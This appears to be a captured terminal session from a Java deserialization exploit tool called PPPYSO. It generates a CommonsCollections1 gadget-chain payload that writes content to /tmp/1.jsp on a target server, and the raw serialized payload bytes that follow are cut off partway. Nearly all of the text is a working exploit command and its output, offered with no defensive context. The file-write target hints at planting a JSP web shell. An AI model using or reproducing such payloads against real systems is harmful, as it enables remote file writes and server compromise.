 (base) ppp@ppp-windows target % java -jar PPPYSO-1.1.0-jar-with-dependencies.jar -g commonscollections1 -e FileWrite -sfp /tmp/1.jsp -fc 12331 -appen
d
# Gadget: CommonsCollections1
# Server file path: /tmp/1.jsp
# File content: 12331
# bytes will be written to the end of the file
��sr2sun.reflect.annotation.AnnotationInvocationHandlerU���~�L
java.util.Mapxrjava.lang.reflect.Proxy�'� �C�Lht%Ljava/lang/reflect/InvocationHandler;xpsq~sr*org.apache.commons.collections.map.LazyMapn�y�Lfactor
iTransformerst-[Lorg/apache/commons/collections/Transformer;xpur-[Lorg.apache.commons.collections.Transformer;�V*��4�xpsr;org.apache.commons.collecti
ons.functors.ConstantTransformerXv�A��L iConstanttLjava/lang/Object;xpvrjava.io.FileOutputStreamxpsr>org.apache.commons.collections.functors.Instanti
ateTransformer4�����;[iArgst[Ljava/lang/Object;[
iParamTypest[Ljava/lang/Class;xpur[Ljava.lang.Object;��X�s)lxpt
/tmp/1.jspsrjava.lang.Boolean� r�՜��Zvaluexpur[Ljava.lang.Class;���Z�xpvrjava.lang.String��8z;�Bxpvrbooleanxpsr:org.apache.commons.collections.funct